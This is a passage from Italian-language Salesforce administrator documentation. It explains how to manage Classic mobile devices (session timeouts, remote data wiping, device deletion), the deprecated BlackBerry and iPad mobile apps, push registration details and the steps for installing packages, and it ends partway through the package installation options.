	- Avvertenza: L'abilitazione dell'impostazione Collega in modo definitivo l'utente al dispositivo mobile richiede un'azione di tipo amministrativo per consentire agli utenti di scambiarsi i dispositivi. Perché infatti l'utente possa registrare un dispositivo diverso, occorre infatti [eliminare il dispositivo esistente](#page-992-0) manualmente dal record dell'utente. Se non si elimina il dispositivo, l'utente non sarà in grado di accedere all'applicazione Salesforce Classic mobile.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di Salesforce Classic mobile:

## <span id="page-1024-0"></span>Visualizzazione delle informazioni sui dispositivi Salesforce Classic mobile

Quando un utente accede all'applicazione Salesforce Classic mobile per la prima volta, Salesforce raccoglie informazioni sul dispositivo dell'utente mobile. È possibile accedere ai dettagli dei dispositivi in due modi.

- **•** Da Imposta, immettere *Utenti e dispositivi* nella casella Ricerca veloce, quindi selezionare **Utenti e dispositivi**. Fare clic sull'indirizzo di un dispositivo nella visualizzazione elenco.
- **•** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**. Fare clic su **Modifica** accanto al nome di un utente, quindi fare clic sull'indirizzo del dispositivo nell'elenco correlato Dispositivi mobili assegnati.

Dalla pagina del dispositivo mobile, è possibile:

- **•** Rivedere le informazioni sul dispositivo
- **•** [Regolare il valore di timeout della sessione mobile](#page-1026-0)
- **•** [Cancellare i dati di Salesforce dal dispositivo di un utente](#page-1027-0)
- **•** [Eliminare un dispositivo dal record di un utente](#page-1028-0)

Di seguito è riportata una descrizione in ordine alfabetico dei campi memorizzati per ciascun dispositivo mobile dell'organizzazione.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare utenti e dispositivi di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per gestire i dispositivi di Salesforce Classic mobile:





Nota: se Salesforce rileva che il dispositivo selezionato è stato registrato da un utente di un'altra organizzazione, viene visualizzato un messaggio di errore nella pagina dei dettagli del dispositivo. Questa situazione può presentarsi quando un dispositivo è stato registrato a un utente nell'organizzazione sandbox e in seguito attivato da un utente nell'organizzazione di produzione. Per rimuovere il vecchio record del dispositivo dall'organizzazione, è sufficiente [eliminare il dispositivo.](#page-1028-0)

## <span id="page-1026-0"></span>Impostazione dei valori di timeout per le sessioni di Salesforce Classic mobile

Per motivi di sicurezza, l'applicazione Salesforce Classic mobile è impostata in modo da bloccare gli utenti dopo 10 minuti di inattività. Gli amministratori possono regolare o disabilitare questa impostazione in base al dispositivo. Ad esempio, è possibile disabilitare l'impostazione del timeout di Salesforce Classic mobile se il sistema operativo del dispositivo mobile dispone di un proprio meccanismo di blocco.

Per modificare il valore di timeout delle sessioni di Salesforce Classic mobile:

- **1.** Accedere a una di queste pagine:
	- **•** Per gestire contemporaneamente più dispositivi, da Imposta, immettere *Utenti e dispositivi* nella casella Ricerca veloce, quindi selezionare **Utenti e dispositivi**. Nella visualizzazione elenco della pagina Utenti e dispositivi mobili, selezionare i dispositivi desiderati.
	- **•** Per gestire un dispositivo specifico, da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**. Fare clic sul nome di un utente, quindi fare clic sull'indirizzo del dispositivo nell'elenco correlato Dispositivi mobili assegnati per visualizzare la pagina Dispositivo mobile.
- **2.** Fare clic su **Imposta timeout sessione dispositivo mobile**.
- **3.** Scegliere il nuovo valore di timeout in minuti. È anche possibile scegliere **Nessuna scadenza** per non bloccare l'accesso degli utenti all'applicazione.
- **4.** Fare clic su **Salva**.

Salesforce tenta di inviare un messaggio contenente la nuova impostazione del timeout di sessione ai dispositivi mobili selezionati.

**5.** Una pagina di conferma [riassume i risultati](#page-1027-1) di ogni dispositivo mobile selezionato.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI UTENTE

Per impostare i valori di timeout delle sessioni di Salesforce Classic mobile:

### <span id="page-1027-1"></span>Risultati dell'impostazione dei valori di timeout per le sessioni con dispositivi mobili

Dopo che Salesforce ha inviato il nuovo valore di timeout ai dispositivi mobili selezionati, una pagina di risultati fornisce informazioni sullo stato di ciascun messaggio. Nella tabella riportata di seguito sono descritti i tre possibili risultati:



## <span id="page-1027-0"></span>Cancellazione di dati in Salesforce Classic mobile

Quando un utente accede all'applicazione Salesforce Classic mobile, il suo dispositivo mobile contiene sia l'applicazione mobile che una serie di dati Salesforce dell'utente. L'amministratore può rimuovere i dati dal dispositivo senza disinstallare l'applicazione mobile. Questo garantisce un'efficace protezione quando un utente perde il proprio dispositivo. È inoltre necessario eliminare i dati da un dispositivo quando si prevede di consegnarlo a un altro utente.

Per cancellare i dati di Salesforce da uno o più dispositivi mobili:

- **1.** Accedere a una di queste pagine:
	- **•** Per gestire contemporaneamente più dispositivi, da Imposta, immettere *Utenti e dispositivi* nella casella Ricerca veloce, quindi selezionare **Utenti e dispositivi**. Nella visualizzazione elenco della pagina Utenti e dispositivi mobili, selezionare i dispositivi desiderati.
	- **•** Per gestire un dispositivo specifico, da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**. Fare clic sul nome di un utente, quindi fare clic sull'indirizzo del dispositivo nell'elenco correlato Dispositivi mobili assegnati per visualizzare la pagina Dispositivo mobile.
- **2.** Fare clic su **Cancella dati**, quindi su **OK**.

Salesforce tenta di inviare un messaggio ai dispositivi mobili per cancellare i dati.

## Risultati della cancellazione dei dati

Dopo che Salesforce invia il messaggio ai dispositivi mobili per cancellare i dati, una pagina di risultati fornisce informazioni sullo stato di ciascun messaggio. Nella tabella riportata di seguito sono descritti i tre possibili risultati:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI UTENTE

Per eliminare i dati di Salesforce su un dispositivo che esegue Salesforce Classic mobile:



VEDERE ANCHE:

<span id="page-1028-0"></span>[Gestione dei dispositivi di Salesforce Classic mobile](#page-1022-0) [Eliminazione di dispositivi mobili](#page-1028-0)

## Eliminazione di dispositivi mobili

I casi in cui si elimina un dispositivo mobile dal record di un utente possono essere due:

- **•** Le impostazioni mobili dell'organizzazione collegano gli utenti mobili ai rispettivi dispositivi in modo permanente, ed è necessario assegnare un dispositivo a un utente diverso. Se non è stata abilitata questa impostazione, Salesforce associa automaticamente il record di un dispositivo all'ultimo utente mobile che lo ha attivato, quindi non è necessario eliminare un dispositivo per riassegnarlo a un altro utente.
- **•** Si desidera spostare un dispositivo dall'organizzazione Sandbox all'organizzazione di produzione.

Per eliminare un dispositivo mobile:

- **1.** Accedere a una di queste pagine:
	- **•** Per gestire contemporaneamente più dispositivi, da Imposta, immettere *Utenti e dispositivi* nella casella Ricerca veloce, quindi selezionare **Utenti e dispositivi**. Nella visualizzazione elenco della pagina Utenti e dispositivi mobili, selezionare i dispositivi desiderati.
	- **•** Per gestire un dispositivo specifico, da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**. Fare clic sul nome di un utente, quindi fare clic sull'indirizzo del dispositivo nell'elenco correlato Dispositivi mobili assegnati per visualizzare la pagina Dispositivo mobile.
- **2.** Nella pagina Utenti e dispositivi mobili, selezionare uno o più dispositivi, quindi fare clic su **Elimina dispositivo**. Nella pagina Dispositivo mobile, fare clic su **Elimina**.
- <span id="page-1028-1"></span>**3.** Fare clic su **OK**.

Salesforce tenta di eliminare il dispositivo o i dispositivi selezionati.

**4.** Una pagina di conferma [riassume i risultati](#page-1028-1) di ogni dispositivo mobile selezionato.

#### Eliminazione dei risultati dei dispositivi

Dopo che Salesforce ha inviato il messaggio al server mobile per eliminare i dispositivi, una pagina di risultati fornisce informazioni sullo stato di ciascun dispositivo. Nella tabella riportata di seguito sono descritti i tre possibili risultati:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare utenti e dispositivi mobili:

**•** "Visualizza impostazione e configurazione"

Per eliminare dispositivi mobili:



#### VEDERE ANCHE:

[Cancellazione di dati in Salesforce Classic mobile](#page-1027-0)

# Chatter Mobile per BlackBerry

## Configurazione di Chatter Mobile per BlackBerry

Importante: A partire dal rilascio Summer '14, l'applicazione Chatter Mobile per BlackBerry non è più supportata. È possibile continuare a utilizzare l'applicazione, ma Salesforce non fornisce più l'assistenza sotto forma di correzioni di bug o ottimizzazioni per eventuali problemi che gli utenti dovessero riscontrare. Rivolgersi all'amministratore Salesforce per la migrazione all'app Salesforce1, la nuova esperienza mobile di Salesforce.

Chatter Mobile per BlackBerry funziona come un'applicazione connessa. Un'applicazione connessa è un'applicazione che si integra con Salesforce utilizzando le API. Le applicazioni connesse consentono agli amministratori di impostare diversi criteri di protezione e di avere un controllo esplicito su chi può utilizzare le applicazioni. Gli amministratori possono visualizzare e gestire le impostazioni di Chatter Mobile per BlackBerry nello stesso modo in cui visualizzano e gestiscono le impostazioni delle altre applicazioni connesse.

Chatter Mobile per BlackBerry viene installato automaticamente con un pacchetto di applicazioni connesse Salesforce gestite quando si verifica uno degli eventi che seguono:

- **•** Un utente dell'organizzazione scarica l'applicazione mobile Chatter Mobile per BlackBerry e si autentica nell'organizzazione accedendo all'applicazione mobile.
- **•** La sessione di un utente Chatter Mobile esistente si aggiorna.
	- Nota: Le sessioni si aggiornano automaticamente tra ogni 15 minuti e 12 ore mentre un utente si trova nell'applicazione, in base all'impostazione Valore timeout della sessione impostato per l'organizzazione; spesso, questa attività non viene rilevata dall'utente.

In alternativa, un amministratore può installare manualmente il pacchetto di applicazioni connesse Salesforce1 e Chatter per visualizzare e gestire le impostazioni prima che il pacchetto venga installato automaticamente.

Il pacchetto di applicazioni connesse include un'applicazione connessa separata per il tipo di dispositivo mobile BlackBerry.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni delle applicazioni mobili:

**•** "Personalizza applicazione"

Per visualizzare le impostazioni delle applicazioni mobili:

**•** "Visualizza impostazione e configurazione"

Importante: a meno che un amministratore non installi manualmente il pacchetto, l'applicazione connessa Chatter Mobile per BlackBerry sarà visualizzata solo dopo l'attivazione di un'applicazione mobile da parte di un utente dell'organizzazione o dopo l'aggiornamento della sessione di un utente esistente.

Per controllare l'accesso degli utenti all'applicazione, gli amministratori possono utilizzare i profili, gli insiemi di autorizzazioni e le restrizioni degli intervalli IP. Queste impostazioni vengono impostate pagina dei dettagli dell'applicazione connessa Chatter Mobile per BlackBerry, a cui si può accedere da Imposta immettendo *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionando l'opzione per la gestione delle applicazioni connesse.

L'applicazione visualizza un messaggio di errore se un utente con accesso limitato tenta di aprirla.

#### VEDERE ANCHE:

[Panoramica sulleapplicazioni connesse](#page-5178-0) [Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa](#page-5187-0) [Monitoraggio dell'uso di un'applicazione connessa](#page-5197-0)

# Mobile Dashboards for iPad

## Come consentire agli utenti di visualizzare i cruscotti digitali sull'iPad

L'app Mobile Dashboards for iPad è abilitata automaticamente per l'organizzazione, pertanto gli utenti possono accedervi senza necessità di alcuna configurazione.

Importante: a partire dal rilascio Summer '15, l'applicazione Mobile Dashboards for iPad O non è più supportata. È possibile continuare a utilizzare l'applicazione, ma Salesforce non offre più il supporto sotto forma di correzione dei bug o miglioramenti per eventuali problematiche incontrate. Rivolgersi all'amministratore Salesforce per informazioni sulla migrazioni all'applicazione Salesforce1, la nuova esperienza mobile di Salesforce.

È possibile disattivare l'app se non si desidera che gli utenti accedano ai dati Salesforce dai dispositivi mobili e abilitarla nuovamente se in seguito si cambia idea.

Per configurare l'accesso a Mobile Dashboards for iPad:

- **1.** Da Imposta, immettere *Cruscotti digitali mobili* nella casella Ricerca veloce, quindi selezionare **Impostazioni cruscotti digitali mobili**.
- **2.** Selezionare o deselezionare Abilita l'applicazione Mobile Dashboards for iPad per tutti gli utenti.
- **3.** Fare clic su **Salva**.

Gli utenti possono scaricare e installare l'app Mobile Dashboards for iPad dall'[App Store di Apple](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) o da [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Oltre che per le versioni indicate sopra, l'applicazione è disponibile per le organizzazioni abilitate con l'API REST.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni di Mobile Dashboards for iPad:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di Mobile Dashboards for iPad:

**•** "Personalizza applicazione"

# Visualizzazione delle informazioni di registrazione push di un utente mobile

Dalla pagina Registrazioni push mobile, è possibile visualizzare le informazioni di registrazione push di qualsiasi utente per finalità generali di risoluzione dei problemi.

Per visualizzare le informazioni di registrazione push del dispositivo di un utente:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare un utente.
- **3.** Nella pagina dei dettagli dell'utente, fare clic su Registrazioni push mobile, quindi su **Visualizza**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: Tutte le versioni

## AUTORIZZAZIONI UTENTE

Per visualizzare le informazioni di registrazione push mobile:

**•** "Visualizza impostazione e configurazione"

# <span id="page-1031-0"></span>Installazione di pacchetti e gestione delle applicazioni

## Pacchetti installati

È possibile installare i pacchetti nell'organizzazione Salesforce, quindi configurarli e gestirli. Per visualizzare i pacchetti installati, da Imposta, immettere "Installato" nella casella Ricerca veloce e selezionare **Pacchetti installati**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Installazione di un pacchetto

Di seguito è riportata la procedura di installazione di un pacchetto.

## Fasi pre-installazione

- **1.** In un browser, accedere all'URL di installazione fornito dallo sviluppatore del pacchetto oppure, se si sta installando un pacchetto da AppExchange, fare clic su **Scarica ora** nella pagina di informazioni sull'applicazione.
	- Nota: Se si esegue l'installazione in un Sandbox, sostituire la porzione www.salesforce.com del link di installazione con test.salesforce.com. Il pacchetto viene rimosso dall'organizzazione Sandbox ogni volta che si crea una nuova copia del Sandbox.
- **2.** Immettere il nome utente e la password per l'organizzazione Salesforce in cui si desidera installare il pacchetto e fare clic sul pulsante di accesso.
- **3.** Se il pacchetto è protetto da password, immettere la password ricevuta dall'autore della pubblicazione.
- 4. Se necessario, se si sta installando un pacchetto non gestito, selezionare Rinominare i componenti in conflitto nel pacchetto. Quando si seleziona questa opzione, Salesforce modifica il nome di un componente nel pacchetto se tale nome è in conflitto con un nome di componente già esistente.

## Installazione predefinita

Fare clic su **Installa**. Verrà visualizzato un messaggio che descrive l'avanzamento e al termine dell'installazione apparirà un messaggio di conferma.

## Installazione personalizzata

Attenersi a questa procedura per modificare le impostazioni predefinite in qualità di amministratore.

- **1.** Scegliere una o più delle seguenti opzioni, secondo le esigenze.
	- **•** Fare clic su **Visualizza componenti**. Apparirà una sovrapposizione con un elenco dei componenti presenti nel pacchetto. Per i pacchetti gestiti, la schermata contiene anche un elenco di applicazioni connesse (applicazioni affidabili a cui è concesso l'accesso ai dati Salesforce di un utente una volta verificati sia l'utente che l'applicazione). Esaminare l'elenco per verificare che i componenti e tutte le applicazioni connesse siano accettabili, quindi chiudere la sovrapposizione.
		- Nota: alcuni elementi del pacchetto, come le regole di convalida, i tipi di record e le impostazioni personalizzate, potrebbero non essere visualizzati nell'elenco dei componenti del pacchetto, ma vengono inclusi nel pacchetto e installati con gli altri elementi. Se nell'elenco dei componenti del pacchetto non sono presenti elementi, il pacchetto potrebbe contenere solo modifiche minime.
	- **•** Se il pacchetto contiene un'impostazione di sito remoto, è necessario approvare l'accesso ai siti Web esterni a Salesforce. In questa finestra di dialogo sono elencati tutti i siti Web con i quali comunica il pacchetto. È consigliabile che il sito Web utilizzi SSL (Secure Sockets Layer) per la trasmissione dei dati. Dopo aver verificato la sicurezza dei siti Web, selezionare la casella **Sì, concedi l'accesso a questi siti Web esterni** e fare clic su **Continua** o su **Annulla** per annullare l'installazione del pacchetto.



Avvertenza: Installando le impostazioni del sito remoto, si consente al pacchetto di trasmettere e ricevere dati da un sito Web di terze parti. Prima di utilizzare il pacchetto, contattare il publisher per individuare i dati trasmessi e la modalità

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

di utilizzo. Se è disponibile un referente interno per la sicurezza, richiedere l'analisi dell'applicazione e del suo impatto prima di utilizzarla.

- **•** Fare clic su **Accesso API**. Viene visualizzata una sovrapposizione con un elenco delle impostazioni di accesso all'API che sono state concesse ai componenti del pacchetto. Esaminare le impostazioni per verificare che siano accettabili, quindi chiudere la sovrapposizione per tornare alla schermata di installazione.
- **•** Nelle versioni Enterprise Edition, Performance Edition, Unlimited Edition e Developer Edition, scegliere una delle opzioni di protezione indicate di seguito.
	- Nota: a seconda del tipo di installazione, è possibile che questa opzione non sia visibile. Ad esempio, nelle versioni Group Edition e Professional Edition o se il pacchetto non contiene un oggetto personalizzato, Salesforce ignora questa opzione, concedendo accesso completo a tutti gli utenti.

#### **Installazione riservata agli amministratori**

